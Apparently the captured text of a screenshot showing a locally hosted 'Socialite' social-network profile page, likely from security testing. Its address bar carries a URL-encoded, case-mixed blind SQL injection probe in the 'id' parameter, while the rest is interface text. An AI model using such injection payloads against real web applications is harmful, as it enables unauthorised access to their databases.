 Socialite
localhost:3000/timeline?id=1%27%20anD%20SuBStRinG((SEleCT%20%27o%27%20fROm%20veRsIOn()),%201,%201)%20=%20%27o
Socialite
Search Friends, videos ..
6
Feed
Messages
Video
Event
Pages
Groups
Market
Blog
See More
Shortcut
Marin Gray
Alexa Stella
Sarah Ali
Pages
Crop
Edit
Đặng Ngọc Khánh
Family , Food , Fashion , Fourever Edit
Timeline Friend 2,680 Photo Photo Photo Video Group More
Add Your Story
What do you have in mind?
Monroe Parker
2 hours ago
Intro
Edit
Live In Cairo , Eygept
Studied at University of Turkey
Works at Envanto Martket
In Relationship
Flowwed By 3,240 People
Chat
Search
ENG
5:28 PM
5/5/2024